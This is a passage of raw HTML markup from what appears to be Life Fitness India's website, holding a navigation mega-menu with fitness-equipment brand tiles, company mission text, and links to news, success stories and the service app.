						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b9896d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b9896d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fcf6d1" data-id="2fcf6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-328a7ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="328a7ac" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eba0ade" data-id="eba0ade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e539d27 elementor-widget elementor-widget-heading" data-id="e539d27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e92327c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e92327c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0f481b" data-id="d0f481b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbc0c89 elementor-widget elementor-widget-image" data-id="dbc0c89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d6616da elementor-widget elementor-widget-image" data-id="d6616da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img loading="lazy" width="1083" height="176" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png" class="attachment-full size-full wp-image-3073" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png 1083w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-300x49.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-1024x166.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-768x125.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-600x98.png 600w" sizes="(max-width: 1083px) 100vw, 1083px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-731436e elementor-widget elementor-widget-text-editor" data-id="731436e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-03a4434 elementor-widget elementor-widget-button" data-id="03a4434" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/escape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5e1c54 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="d5e1c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1345538 elementor-widget elementor-widget-image" data-id="1345538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-84c6ede elementor-widget elementor-widget-heading" data-id="84c6ede" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Skifit</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-92e882c elementor-widget elementor-widget-text-editor" data-id="92e882c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-6111e02 elementor-widget elementor-widget-button" data-id="6111e02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c91f947 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="c91f947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77bc93b elementor-widget elementor-widget-image" data-id="77bc93b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4af997e elementor-widget elementor-widget-image" data-id="4af997e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img loading="lazy" width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data.png" class="attachment-full size-full wp-image-939" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-90016d5 elementor-widget elementor-widget-text-editor" data-id="90016d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-dd2a780 elementor-widget elementor-widget-button" data-id="dd2a780" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e5b8d95" data-id="e5b8d95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-523dc21 elementor-hidden-tablet elementor-hidden-mobile" data-id="523dc21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36b921 elementor-widget elementor-widget-jet-mega-menu" data-id="a36b921" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-2-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-2037" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2037"><a href="https://www.lifefitnessindia.com/blogs/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Blogs</div></div></a></li>
<li id="jet-menu-item-2041" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2041"><a aria-expanded="false" href="#" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Why Us</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li id="jet-menu-item-3647" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3647 jet-sub-menu-item"><a href="/banglore/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Clients</div></div></a></li>
	<li id="jet-menu-item-2050" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2050 jet-sub-menu-item"><a aria-expanded="false" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Service APP</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a>
	<ul  class="jet-sub-menu">
		<li id="jet-menu-item-2051" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2051 jet-sub-menu-item"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">App Store</div></div></a></li>
		<li id="jet-menu-item-2052" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2052 jet-sub-menu-item"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Play Store</div></div></a></li>
	</ul>
</li>
	<li id="jet-menu-item-2048" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2048 jet-sub-menu-item"><a href="https://www.lifefitnessindia.com/client-testimonials/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Client Testimonials</div></div></a></li>
</ul>
</li>
<li id="jet-menu-item-969" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-969"><a href="https://www.lifefitnessindia.com/about/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1266">		<div data-elementor-type="wp-post" data-elementor-id="1266" class="elementor elementor-1266" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9801a3c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9801a3c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82c846d" data-id="82c846d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e14697f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e14697f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-292d749" data-id="292d749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6151155 elementor-widget elementor-widget-heading" data-id="6151155" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">For over 50 years, Life Fitness has been dedicated to creating innovative fitness solutions <br>that benefit both facilities and exercisers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e68c195 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e68c195" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b5e5346" data-id="b5e5346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8532d3 elementor-widget elementor-widget-image" data-id="c8532d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png" class="attachment-full size-full wp-image-1267" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0659bef elementor-widget elementor-widget-heading" data-id="0659bef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/family-of-brands/">OUR STORY</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8658c29 elementor-widget elementor-widget-text-editor" data-id="8658c29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating fitness solutions that benefit both facilities and exercisers for over 50 years.						</div>
				</div>
				<div class="elementor-element elementor-element-c8c49a9 elementor-widget elementor-widget-button" data-id="c8c49a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc2ea3e" data-id="bc2ea3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268966a elementor-widget elementor-widget-image" data-id="268966a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/press-releases/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg" class="attachment-full size-full wp-image-1268" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0c9e9b2 elementor-widget elementor-widget-heading" data-id="0c9e9b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/press-releases/">NEWS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ac8ad4 elementor-widget elementor-widget-text-editor" data-id="8ac8ad4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The latest news from Life Fitness Family of Brands.						</div>
				</div>
				<div class="elementor-element elementor-element-13de6f2 elementor-widget elementor-widget-button" data-id="13de6f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/press-releases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7da4a5c" data-id="7da4a5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3f280 elementor-widget elementor-widget-image" data-id="6f3f280" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/success-stories/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg" class="attachment-full size-full wp-image-1269" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1--300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-1744380 elementor-widget elementor-widget-heading" data-id="1744380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/success-stories/">SUCCESS STORIES</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-645b0e3 elementor-widget elementor-widget-text-editor" data-id="645b0e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Take a look at facilities that have the tools they need to succeed and grow.						</div>
				</div>
				<div class="elementor-element elementor-element-a05ed9a elementor-widget elementor-widget-button" data-id="a05ed9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/success-stories/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-21cf5da elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="21cf5da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e8ef5 elementor-widget elementor-widget-image" data-id="64e8ef5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/interested-in-working-at-life-fitness/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg" class="attachment-full size-full wp-image-1867" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
